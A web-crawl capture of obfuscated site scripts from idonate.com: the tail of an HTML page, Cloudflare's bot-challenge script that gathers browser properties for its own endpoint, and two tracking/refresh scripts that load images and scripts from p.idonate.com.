9,23],\x22RC-ni2Z1lXj0HLLxA\x22,null,null,null,null,null,\x220dAFcWeA6XAxG1tqevB1V9ZzBJnNR_CMTrCeQRXHKMZnDlTzRBMy9OvVN1a-2XyxHYR43unYvROPsOrGzIkbfTZtI13dq1JK_ywQ\x22,1766025912423]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://apps.idonate.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/8328113056b1/main.js?
body_size: 4426
content:
window._cf_chl_opt={JHZX9:'b'};~function(g4,S,o,Y,v,h,i,A){g4=G,function(U,F,gR,g3,L,I){for(gR={U:449,F:389,L:472,I:388,P:402,V:422,e:466,a:371,c:426},g3=G,L=U();!![];)try{if(I=-parseInt(g3(gR.U))/1+parseInt(g3(gR.F))/2+-parseInt(g3(gR.L))/3+-parseInt(g3(gR.I))/4+-parseInt(g3(gR.P))/5*(-parseInt(g3(gR.V))/6)+-parseInt(g3(gR.e))/7+-parseInt(g3(gR.a))/8*(-parseInt(g3(gR.c))/9),F===I)break;else L.push(L.shift())}catch(P){L.push(L.shift())}}(g,245103),S=this||self,o=S[g4(404)],Y={},Y[g4(428)]='o',Y[g4(435)]='s',Y[g4(423)]='u',Y[g4(424)]='z',Y[g4(444)]='n',Y[g4(443)]='I',Y[g4(439)]='b',v=Y,S[g4(370)]=function(U,F,L,I,gI,gs,gB,g9,V,T,Z,K,C,D){if(gI={U:460,F:364,L:447,I:413,P:372,V:457,e:457,a:407,c:368,T:431,k:396,Z:415},gs={U:356,F:431,L:462},gB={U:427,F:467,L:381,I:471},g9=g4,null===F||F===void 0)return I;for(V=O(F),U[g9(gI.U)][g9(gI.F)]&&(V=V[g9(gI.L)](U[g9(gI.U)][g9(gI.F)](F))),V=U[g9(gI.I)][g9(gI.P)]&&U[g9(gI.V)]?U[g9(gI.I)][g9(gI.P)](new U[(g9(gI.e))](V)):function(y,gg,H){for(gg=g9,y[gg(gs.U)](),H=0;H<y[gg(gs.F)];y[H+1]===y[H]?y[gg(gs.L)](H+1,1):H+=1);return y}(V),T='nAsAaAb'.split('A'),T=T[g9(gI.a)][g9(gI.c)](T),Z=0;Z<V[g9(gI.T)];K=V[Z],C=W(U,F,K),T(C)?(D='s'===C&&!U[g9(gI.k)](F[K]),g9(gI.Z)===L+K?P(L+K,C):D||P(L+K,F[K])):P(L+K,C),Z++);return I;function P(y,H,g8){g8=G,Object[g8(gB.U)][g8(gB.F)][g8(gB.L)](I,H)||(I[H]=[]),I[H][g8(gB.I)](y)}},h=g4(465)[g4(363)](';'),i=h[g4(407)][g4(368)](h),S[g4(393)]=function(U,F,gV,gG,L,I,P,V){for(gV={U:355,F:431,L:366,I:471,P:451},gG=g4,L=Object[gG(gV.U)](F),I=0;I<L[gG(gV.F)];I++)if(P=L[I],'f'===P&&(P='N'),U[P]){for(V=0;V<F[L[I]][gG(gV.F)];-1===U[P][gG(gV.L)](F[L[I]][V])&&(i(F[L[I]][V])||U[P][gG(gV.I)]('o.'+F[L[I]][V])),V++);}else U[P]=F[L[I]][gG(gV.P)](function(T){return'o.'+T})},A=function(gw,gd,gn,gH,gp,gx,F,L,I){return gw={U:400,F:382},gd={U:399,F:471,L:410,I:399,P:384,V:384,e:399},gn={U:431},gH={U:431,F:384,L:427,I:467,P:381,V:467,e:381,a:427,c:467,T:381,k:442,Z:471,f:442,K:471,C:471,D:399,y:471,H:381,E:471,n:471,d:442,z:471,N:471,X:471,j:410},gp={U:416,F:384},gx=g4,F=String[gx(gw.U)],L={'h':function(P){return null==P?'':L.g(P,6,function(V,gt){return gt=G,gt(gp.U)[gt(gp.F)](V)})},'g':function(P,V,T,gW,Z,K,C,D,y,H,E,z,N,X,j,g0,g1,g2){if(gW=gx,null==P)return'';for(K={},C={},D='',y=2,H=3,E=2,z=[],N=0,X=0,j=0;j<P[gW(gH.U)];j+=1)if(g0=P[gW(gH.F)](j),Object[gW(gH.L)][gW(gH.I)][gW(gH.P)](K,g0)||(K[g0]=H++,C[g0]=!0),g1=D+g0,Object[gW(gH.L)][gW(gH.V)][gW(gH.e)](K,g1))D=g1;else{if(Object[gW(gH.a)][gW(gH.c)][gW(gH.T)](C,D)){if(256>D[gW(gH.k)](0)){for(Z=0;Z<E;N<<=1,X==V-1?(X=0,z[gW(gH.Z)](T(N)),N=0):X++,Z++);for(g2=D[gW(gH.f)](0),Z=0;8>Z;N=g2&1|N<<1.48,X==V-1?(X=0,z[gW(gH.Z)](T(N)),N=0):X++,g2>>=1,Z++);}else{for(g2=1,Z=0;Z<E;N=g2|N<<1,V-1==X?(X=0,z[gW(gH.K)](T(N)),N=0):X++,g2=0,Z++);for(g2=D[gW(gH.f)](0),Z=0;16>Z;N=1&g2|N<<1.96,X==V-1?(X=0,z[gW(gH.C)](T(N)),N=0):X++,g2>>=1,Z++);}y--,y==0&&(y=Math[gW(gH.D)](2,E),E++),delete C[D]}else for(g2=K[D],Z=0;Z<E;N=N<<1|g2&1.65,X==V-1?(X=0,z[gW(gH.y)](T(N)),N=0):X++,g2>>=1,Z++);D=(y--,y==0&&(y=Math[gW(gH.D)](2,E),E++),K[g1]=H++,String(g0))}if(D!==''){if(Object[gW(gH.L)][gW(gH.I)][gW(gH.H)](C,D)){if(256>D[gW(gH.f)](0)){for(Z=0;Z<E;N<<=1,X==V-1?(X=0,z[gW(gH.y)](T(N)),N=0):X++,Z++);for(g2=D[gW(gH.k)](0),Z=0;8>Z;N=g2&1.29|N<<1.95,X==V-1?(X=0,z[gW(gH.E)](T(N)),N=0):X++,g2>>=1,Z++);}else{for(g2=1,Z=0;Z<E;N=g2|N<<1,V-1==X?(X=0,z[gW(gH.n)](T(N)),N=0):X++,g2=0,Z++);for(g2=D[gW(gH.d)](0),Z=0;16>Z;N=N<<1.91|1&g2,V-1==X?(X=0,z[gW(gH.z)](T(N)),N=0):X++,g2>>=1,Z++);}y--,0==y&&(y=Math[gW(gH.D)](2,E),E++),delete C[D]}else for(g2=K[D],Z=0;Z<E;N=N<<1.73|g2&1.67,V-1==X?(X=0,z[gW(gH.C)](T(N)),N=0):X++,g2>>=1,Z++);y--,0==y&&E++}for(g2=2,Z=0;Z<E;N=N<<1|1.64&g2,V-1==X?(X=0,z[gW(gH.N)](T(N)),N=0):X++,g2>>=1,Z++);for(;;)if(N<<=1,X==V-1){z[gW(gH.X)](T(N));break}else X++;return z[gW(gH.j)]('')},'j':function(P,gE,gO){return gE={U:442},gO=gx,P==null?'':P==''?null:L.i(P[gO(gn.U)],32768,function(V,gh){return gh=gO,P[gh(gE.U)](V)})},'i':function(P,V,T,gi,Z,K,C,D,y,H,E,z,N,X,j,g0,g2,g1){for(gi=gx,Z=[],K=4,C=4,D=3,y=[],z=T(0),N=V,X=1,H=0;3>H;Z[H]=H,H+=1);for(j=0,g0=Math[gi(gd.U)](2,2),E=1;g0!=E;g1=z&N,N>>=1,N==0&&(N=V,z=T(X++)),j|=(0<g1?1:0)*E,E<<=1);switch(j){case 0:for(j=0,g0=Math[gi(gd.U)](2,8),E=1;g0!=E;g1=z&N,N>>=1,N==0&&(N=V,z=T(X++)),j|=(0<g1?1:0)*E,E<<=1);g2=F(j);break;case 1:for(j=0,g0=Math[gi(gd.U)](2,16),E=1;E!=g0;g1=N&z,N>>=1,N==0&&(N=V,z=T(X++)),j|=(0<g1?1:0)*E,E<<=1);g2=F(j);break;case 2:return''}for(H=Z[3]=g2,y[gi(gd.F)](g2);;){if(X>P)return'';for(j=0,g0=Math[gi(gd.U)](2,D),E=1;E!=g0;g1=N&z,N>>=1,N==0&&(N=V,z=T(X++)),j|=E*(0<g1?1:0),E<<=1);switch(g2=j){case 0:for(j=0,g0=Math[gi(gd.U)](2,8),E=1;g0!=E;g1=z&N,N>>=1,N==0&&(N=V,z=T(X++)),j|=(0<g1?1:0)*E,E<<=1);Z[C++]=F(j),g2=C-1,K--;break;case 1:for(j=0,g0=Math[gi(gd.U)](2,16),E=1;g0!=E;g1=z&N,N>>=1,N==0&&(N=V,z=T(X++)),j|=E*(0<g1?1:0),E<<=1);Z[C++]=F(j),g2=C-1,K--;break;case 2:return y[gi(gd.L)]('')}if(0==K&&(K=Math[gi(gd.I)](2,D),D++),Z[g2])g2=Z[g2];else if(g2===C)g2=H+H[gi(gd.P)](0);else return null;y[gi(gd.F)](g2),Z[C++]=H+g2[gi(gd.V)](0),K--,H=g2,0==K&&(K=Math[gi(gd.e)](2,D),D++)}}},I={},I[gx(gw.F)]=L.h,I}(),B();function W(U,F,L,gA,g6,I){g6=(gA={U:438,F:413,L:473,I:413,P:387},g4);try{return F[L][g6(gA.U)](function(){}),'p'}catch(P){}try{if(F[L]==null)return void 0===F[L]?'u':'x'}catch(V){return'i'}return U[g6(gA.F)][g6(gA.L)](F[L])?'a':F[L]===U[g6(gA.I)]?'p5':!0===F[L]?'T':F[L]===!1?'F':(I=typeof F[L],g6(gA.P)==I?x(U,F[L])?'N':'f':v[I]||'?')}function R(gT,gL,U,F,L){return gT={U:450,F:373},gL=g4,U=3600,F=M(),L=Math[gL(gT.U)](Date[gL(gT.F)]()/1e3),L-F>U?![]:!![]}function G(m,U,F){return F=g(),G=function(L,S,o){return L=L-354,o=F[L],o},G(m,U)}function J(U,ga,gU){return ga={U:418},gU=g4,Math[gU(ga.U)]()<U}function B(G0,gj,gN,gQ,U,F,L,I,P){if(G0={U:354,F:430,L:464,I:419,P:362,V:362,e:458,a:454,c:454},gj={U:464,F:419,L:454},gN={U:417},gQ=g4,U=S[gQ(G0.U)],!U)return;if(!R())return;(F=![],L=U[gQ(G0.F)]===!![],I=function(gu,V){if(gu=gQ,!F){if(F=!![],!R())return;V=Q(),b(V.r,function(e){s(U,e)}),V.e&&l(gu(gN.U),V.e)}},o[gQ(G0.L)]!==gQ(G0.I))?I():S[gQ(G0.P)]?o[gQ(G0.V)](gQ(G0.e),I):(P=o[gQ(G0.a)]||function(){},o[gQ(G0.c)]=function(gJ){gJ=gQ,P(),o[gJ(gj.U)]!==gJ(gj.F)&&(o[gJ(gj.L)]=P,I())})}function x(U,F,gb,g5){return gb={U:429,F:429,L:427,I:405,P:381,V:366,e:461},g5=g4,F instanceof U[g5(gb.U)]&&0<U[g5(gb.F)][g5(gb.L)][g5(gb.I)][g5(gb.P)](F)[g5(gb.V)](g5(gb.e))}function O(U,gq,g7,F){for(gq={U:447,F:355,L:377},g7=g4,F=[];U!==null;F=F[g7(gq.U)](Object[g7(gq.F)](U)),U=Object[g7(gq.L)](U));return F}function b(U,F,gK,gf,gZ,gk,gS,L,I,P){gK={U:354,F:403,L:469,I:440,P:421,V:453,e:358,a:448,c:425,T:430,k:436,Z:409,f:367,K:468,C:360,D:360,y:411,H:411,E:357,n:382,d:391},gf={U:390},gZ={U:434,F:369,L:395,I:434},gk={U:436},gS=g4,L=S[gS(gK.U)],console[gS(gK.F)](S[gS(gK.L)]),I=new S[(gS(gK.I))](),I[gS(gK.P)](gS(gK.V),gS(gK.e)+S[gS(gK.L)][gS(gK.a)]+gS(gK.c)+L.r),L[gS(gK.T)]&&(I[gS(gK.k)]=5e3,I[gS(gK.Z)]=function(go){go=gS,F(go(gk.U))}),I[gS(gK.f)]=function(gY){gY=gS,I[gY(gZ.U)]>=200&&I[gY(gZ.U)]<300?F(gY(gZ.F)):F(gY(gZ.L)+I[gY(gZ.I)])},I[gS(gK.K)]=function(gv){gv=gS,F(gv(gf.U))},P={'t':M(),'lhr':o[gS(gK.C)]&&o[gS(gK.D)][gS(gK.y)]?o[gS(gK.D)][gS(gK.H)]:'','api':L[gS(gK.T)]?!![]:![],'payload':U},I[gS(gK.E)](A[gS(gK.n)](JSON[gS(gK.d)](P)))}function Q(ge,gm,L,I,P,V,a){gm=(ge={U:433,F:378,L:459,I:414,P:456,V:392,e:385,a:408,c:398,T:445,k:437,Z:392,f:470},g4);try{return L=o[gm(ge.U)](gm(ge.F)),L[gm(ge.L)]=gm(ge.I),L[gm(ge.P)]='-1',o[gm(ge.V)][gm(ge.e)](L),I=L[gm(ge.a)],P={},P=MViqS9(I,I,'',P),P=MViqS9(I,I[gm(ge.c)]||I[gm(ge.T)],'n.',P),P=MViqS9(I,L[gm(ge.k)],'d.',P),o[gm(ge.Z)][gm(ge.f)](L),V={},V.r=P,V.e=null,V}catch(c){return a={},a.r={},a.e=c,a}}function g(G2){return G2='getPrototypeOf,iframe,source,chlApiClientVersion,call,MFLj,bclI3,charAt,appendChild,cloudflare-invisible,function,1761856yJNsyI,576040RqUpgt,xhr-error,stringify,body,RgkH4,chlApiUrl,http-code:,isNaN,error,clientInformation,pow,fromCharCode,lEJE0,820525swCAAp,log,document,toString,errorInfoObject,includes,contentWindow,ontimeout,join,href,msg,Array,display: none,d.cookie,0nrW6K+9CO-GqbdwD$Lfa17MloVXp3Fgt2E8THRjPmiJAYuhQSszcvUk4BNyxIeZ5,error on cf_chl_props,random,loading,postMessage,open,12tkiqLR,undefined,symbol,/jsd/oneshot/8328113056b1/0.3981431344824868:1765938393:p-dXT33x-_QmTR6-XfD7A0wfGNoGiXbQg-UGMleGBfo/,669789VjuNge,prototype,object,Function,api,length,chlApiRumWidgetAgeMs,createElement,status,string,timeout,contentDocument,catch,boolean,XMLHttpRequest,chlApiSitekey,charCodeAt,bigint,number,navigator,sid,concat,JHZX9,71178TebJJx,floor,map,/invisible/jsd,POST,onreadystatechange,yEyS4,tabIndex,Set,DOMContentLoaded,style,Object,[native code],splice,parent,readyState,_cf_chl_opt;rQbOs9;FWcIT6;RUfN6;gRZD9;Fitf5;ibAjX2;QFoQ3;kwZxu3;jpPe1;CSKE5;KoKpn7;muAo0;DafBR6;MViqS9;RgkH4;nKFwJ3;hKnz6,2325407IZFTaT,hasOwnProperty,onerror,_cf_chl_opt,removeChild,push,591219UxPmed,isArray,__CF$cv$params,keys,sort,send,/cdn-cgi/challenge-platform/h/,chctx,location,jsd,addEventListener,split,getOwnPropertyNames,detail,indexOf,onload,bind,success,MViqS9,72GAApcp,from,now,GCBp7,/b/ov1/0.3981431344824868:1765938393:p-dXT33x-_QmTR6-XfD7A0wfGNoGiXbQg-UGMleGBfo/,event'.split(','),g=function(){return G2},g()}function l(I,P,gD,gr,V,a,c,T,k,Z,f,K){if(gD={U:412,F:397,L:354,I:358,P:469,V:448,e:375,a:452,c:440,T:421,k:453,Z:436,f:409,K:441,C:455,D:394,y:401,H:432,E:469,n:374,d:380,z:469,N:383,X:406,j:359,g0:379,g1:361,g2:357,gp:382},gr=g4,!J(.01))return![];a=(V={},V[gr(gD.U)]=I,V[gr(gD.F)]=P,V);try{c=S[gr(gD.L)],T=gr(gD.I)+S[gr(gD.P)][gr(gD.V)]+gr(gD.e)+c.r+gr(gD.a),k=new S[(gr(gD.c))](),k[gr(gD.T)](gr(gD.k),T),k[gr(gD.Z)]=2500,k[gr(gD.f)]=function(){},Z={},Z[gr(gD.K)]=S[gr(gD.P)][gr(gD.C)],Z[gr(gD.D)]=S[gr(gD.P)][gr(gD.y)],Z[gr(gD.H)]=S[gr(gD.E)][gr(gD.n)],Z[gr(gD.d)]=S[gr(gD.z)][gr(gD.N)],f=Z,K={},K[gr(gD.X)]=a,K[gr(gD.j)]=f,K[gr(gD.g0)]=gr(gD.g1),k[gr(gD.g2)](A[gr(gD.gp)](K))}catch(C){}}function s(L,I,G1,gM,P,V,e){if(G1={U:386,F:430,L:369,I:379,P:446,V:376,e:369,a:463,c:420,T:379,k:446,Z:376,f:397,K:365},gM=g4,P=gM(G1.U),!L[gM(G1.F)])return;I===gM(G1.L)?(V={},V[gM(G1.I)]=P,V[gM(G1.P)]=L.r,V[gM(G1.V)]=gM(G1.e),S[gM(G1.a)][gM(G1.c)](V,'*')):(e={},e[gM(G1.T)]=P,e[gM(G1.k)]=L.r,e[gM(G1.Z)]=gM(G1.f),e[gM(G1.K)]=I,S[gM(G1.a)][gM(G1.c)](e,'*'))}function M(gc,gF,U){return gc={U:354,F:450},gF=g4,U=S[gF(gc.U)],Math[gF(gc.F)](+atob(U.t))}}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/a849e6a1-b61c-4496-b460-43dcfd25405e.js
body_size: 2351
content:
(function(){(function(_0x2f3469,_0x13b84e){var _0x2e2f85=_0x4873,_0xf982b=_0x2f3469();while(!![]){try{var _0x4d3e63=-parseInt(_0x2e2f85(0xf9))/0x1+parseInt(_0x2e2f85(0xf0))/0x2+parseInt(_0x2e2f85(0xdf))/0x3*(-parseInt(_0x2e2f85(0xe5))/0x4)+-parseInt(_0x2e2f85(0xee))/0x5+-parseInt(_0x2e2f85(0xdb))/0x6*(parseInt(_0x2e2f85(0xe7))/0x7)+-parseInt(_0x2e2f85(0xda))/0x8+parseInt(_0x2e2f85(0xed))/0x9;if(_0x4d3e63===_0x13b84e)break;else _0xf982b['push'](_0xf982b['shift']());}catch(_0x45ad65){_0xf982b['push'](_0xf982b['shift']());}}}(_0x423b,0x687a2),(function(){var _0x1f35c2=_0x4873,_0x3b658e=document,_0x177652=_0x3b658e?.[_0x1f35c2(0xe3)]('img'),_0x3b69be=_0x3b658e?.['getElementById'](_0x1f35c2(0xf1)),_0x49b8fd=_0x1f35c2(0xd9),_0x29eec4=_0x1f35c2(0xfa),_0x248da8=[_0x1f35c2(0xf2),_0x1f35c2(0xe8),_0x1f35c2(0xe2),_0x1f35c2(0xe4),'9BTMxMDN5Uj','N3EjOiAHelJ',_0x1f35c2(0xf3),_0x1f35c2(0xf8),_0x1f35c2(0xdd),_0x1f35c2(0xf7),'CctFGdzVWbp',_0x1f35c2(0xeb),'zgjL3QTMuMj',_0x1f35c2(0xef),_0x1f35c2(0xea),_0x1f35c2(0xe9),'UIJiOicGbhJ','ye'],_0x26db0f=_0x248da8[_0x1f35c2(0xe0)](''),_0x461cd2=_0x26db0f[_0x1f35c2(0xe6)](''),_0x43b880=_0x461cd2['reverse'](),_0x5a6fe7=_0x43b880['join']('');_0x177652?.[_0x1f35c2(0xdc)]?.('id',_0x1f35c2(0xde)),_0x177652?.[_0x1f35c2(0xdc)]?.(_0x1f35c2(0xf5),_0x49b8fd+_0x1f35c2(0xf6)+_0x5a6fe7),setTimeout(function(){var _0x362f1a=_0x1f35c2;_0x3b69be?.[_0x362f1a(0xec)]();var _0x46d2f5=_0x3b658e?.['createElement']?.(_0x362f1a(0xf4));_0x46d2f5?.['setAttribute']?.(_0x362f1a(0xf5),_0x49b8fd+_0x362f1a(0xe1)+_0x29eec4),_0x46d2f5?.['setAttribute']?.('id',_0x362f1a(0xf1)),_0x3b658e?.['body']?.['append']?.(_0x46d2f5);},0x36ee1c);}()));function _0x4873(_0x198a94,_0x38c345){var _0x423b9f=_0x423b();return _0x4873=function(_0x487303,_0x3137c1){_0x487303=_0x487303-0xd9;var _0x1a5817=_0x423b9f[_0x487303];return _0x1a5817;},_0x4873(_0x198a94,_0x38c345);}function _0x423b(){var _0x5c7548=['JCVXpkI6ICc','RnIsIiMxIjL','remove','23990292xFpAeq','2416965JSDuWc','I6ICcpJye.9','861710lcBldD','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','E_x7sD-Pm0m','CLwETN5MTO1','script','src','/i/','OzkTN2cTM6I','YzNxojI0FWa','20202PQIyIA','e30c5691-3055-4239-b58a-f92b3fe49552.js','https://p.idonate.com','6106224uwgyeR','9876HrRAIK','setAttribute','iwCNzgDMxUT','84267682-9bd5-480e-acd1-5e8d717ab6fc','9078wApYXt','join','/r/','ml-X2-qhBC9','createElement','JsvPidswRn.','952XFMwoi','split','2898HKbCUU','Obt7eFVWp-M','5RnIsIiN1Iz'];_0x423b=function(){return _0x5c7548;};return _0x423b();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/6aa50104-eb65-4740-9ab0-8ab67f8a1647.js
body_size: 2482
content:
(function(){function _0x383e(){var _0x542817=['2408LDAYDB','869416ORVEbC','9FTMxMDN5Uj','https://p.idonate.com','a9ccb3d4-d340-4f1d-abba-47673a40139f.js','append','join','iwCMwATMxUT','o1u3lBRfjfA','I6ICcpJye.9','remove','64Dspari','img','OzkTN2cTM6I','CLxETN5MTO1','668448Cktefr','900KfzngS','CctFGdzVWbp','80jGABfE','791451rTWcRi','createElement','zgjL3QTMuMj','N3EjOiAHelJ','G0UfzBf8oPq','5RnIsIiN1Iz','1378150OppWNw','aebd4849-39e5-4d1e-8d86-8aed9e60363e','9067824vIbvmh','split','JCVXpkI6ICc','setAttribute','src','RnIsIiMxIjL','1189391lUFCDq','/i/','UIJiOicGbhJ'];_0x383e=function(){return _0x542817;};return _0x383e();}function _0x4e37(_0x536e75,_0x383cd4){var _0x383e10=_0x383e();return _0x4e37=function(_0x4e3740,_0x365469){_0x4e3740=_0x4e3740-0x1d4;var _0x4efac8=_0x383e10[_0x4e3740];return _0x4efac8;},_0x4e37(_0x536e75,_0x383cd4);}(function(_0x180f72,_0x1c43ef){var _0x4624c0=_0x4e37,_0xe3a97a=_0x180f72();while(!![]){try{var _0x5db483=-parseInt(_0x4624c0(0x1f3))/0x1*(parseInt(_0x4624c0(0x1df))/0x2)+-parseInt(_0x4624c0(0x1e2))/0x3+-parseInt(_0x4624c0(0x1f4))/0x4+parseInt(_0x4624c0(0x1e8))/0x5+parseInt(_0x4624c0(0x1ea))/0x6+parseInt(_0x4624c0(0x1f0))/0x7*(parseInt(_0x4624c0(0x1da))/0x8)+parseInt(_0x4624c0(0x1de))/0x9*(-parseInt(_0x4624c0(0x1e1))/0xa);if(_0x5db483===_0x1c43ef)break;else _0xe3a97a['push'](_0xe3a97a['shift']());}catch(_0x210d37){_0xe3a97a['push'](_0xe3a97a['shift']());}}}(_0x383e,0xf109b),(function(){var _0x28da50=_0x4e37,_0xb10a83=document,_0x57ca00=_0xb10a83?.[_0x28da50(0x1e3)](_0x28da50(0x1db)),_0x5d75ea=_0xb10a83?.['getElementById']('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x50d4f1=_0x28da50(0x1f6),_0x3a0ab6=_0x28da50(0x1f7),_0x494252=[_0x28da50(0x1d7),_0x28da50(0x1e6),'LSMVrlhsyYB','GhF-x05wG8.',_0x28da50(0x1f5),_0x28da50(0x1e5),_0x28da50(0x1dd),'YzNxojI0FWa',_0x28da50(0x1d6),_0x28da50(0x1dc),_0x28da50(0x1e0),_0x28da50(0x1ef),_0x28da50(0x1e4),_0x28da50(0x1d8),_0x28da50(0x1ec),_0x28da50(0x1e7),_0x28da50(0x1f2),'ye'],_0x541759=_0x494252[_0x28da50(0x1d5)](''),_0x52787b=_0x541759[_0x28da50(0x1eb)](''),_0x12646a=_0x52787b['reverse'](),_0x1ab235=_0x12646a[_0x28da50(0x1d5)]('');_0x57ca00?.[_0x28da50(0x1ed)]?.('id',_0x28da50(0x1e9)),_0x57ca00?.['setAttribute']?.('src',_0x50d4f1+_0x28da50(0x1f1)+_0x1ab235),setTimeout(function(){var _0x191cbd=_0x28da50;_0x5d75ea?.[_0x191cbd(0x1d9)]();var _0x38927d=_0xb10a83?.[_0x191cbd(0x1e3)]?.('script');_0x38927d?.[_0x191cbd(0x1ed)]?.(_0x191cbd(0x1ee),_0x50d4f1+'/r/'+_0x3a0ab6),_0x38927d?.[_0x191cbd(0x1ed)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0xb10a83?.['body']?.[_0x191cbd(0x1d4)]?.(_0x38927d);},0x36ee1c);}()));})()